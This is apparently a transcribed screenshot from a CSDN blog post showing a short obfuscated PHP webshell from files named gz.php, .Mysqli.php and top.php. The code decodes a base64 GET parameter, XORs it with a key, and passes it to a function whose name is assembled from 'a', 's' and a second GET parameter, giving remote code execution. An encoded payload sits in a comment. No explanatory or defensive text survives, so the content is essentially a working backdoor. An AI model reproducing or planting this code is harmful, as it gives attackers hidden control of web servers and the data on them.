 gz.php .Mysqli.php top.php
文件 编辑 查看
<?php
$key = "password";
//ERsDHgEUC1hI
$fun = base64_decode($_GET['func']);
for($i=0;$i<strlen($fun);$i++){
    $fun[$i] = $fun[$i]^$key[$i+1&7];
}
$a = "a";
$s = "s";
$c=$a.$s.$_GET["func2"];
$c($fun);
CSDN @Peterpan00000